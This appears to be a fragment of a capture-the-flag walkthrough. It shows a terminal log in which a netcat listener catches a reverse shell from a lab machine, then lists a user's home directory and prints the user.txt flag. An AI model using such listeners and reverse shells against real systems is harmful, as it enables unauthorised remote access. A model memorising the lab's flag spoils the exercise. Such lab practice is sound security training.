 root@cirius:~/tmp# nc -lnvp 8888
listening on [any] 8888 ...
ls -la
connect to [10.9.12.192] from (UNKNOWN) [10.10.73.153] 45336
bash: cannot set terminal process group (1230): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ ls -la
total 60
drwxr-xr-x 6 namelessone namelessone 4096 May 14 01:59 .
drwxr-xr-x 3 root        root        4096 May 11 14:54 ..
lrwxrwxrwx 1 root        root           9 May 11 15:17 .bash_history -> /dev/null
-rw-r--r-- 1 namelessone namelessone  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 namelessone namelessone 3771 Apr  4  2018 .bashrc
drwx------ 2 namelessone namelessone 4096 May 11 14:55 .cache
drwx------ 3 namelessone namelessone 4096 May 11 14:55 .gnupg
-rw------- 1 namelessone namelessone   36 May 12 20:06 .lesshst
drwxrwxr-x 3 namelessone namelessone 4096 May 12 19:26 .local
drwxr-xr-x 2 namelessone namelessone 4096 May 17 11:11 pics
-rw-r--r-- 1 namelessone namelessone  807 Apr  4  2018 .profile
-rw-rw-r-- 1 namelessone namelessone   66 May 12 19:26 .selected_editor
-rw-r--r-- 1 namelessone namelessone    0 May 12 20:18 .sudo_as_admin_successful
-rw-r--r-- 1 namelessone namelessone   33 May 11 18:13 user.txt
-rw------- 1 namelessone namelessone 7994 May 12 19:52 .viminfo
-rw-rw-r-- 1 namelessone namelessone  215 May 13 20:20 .wget-hsts
namelessone@anonymous:~$ cat user.txt
cat user.txt
90d6f992585815ff991e68748c414740
namelessone@anonymous:~$ whoami
whoami
namelessone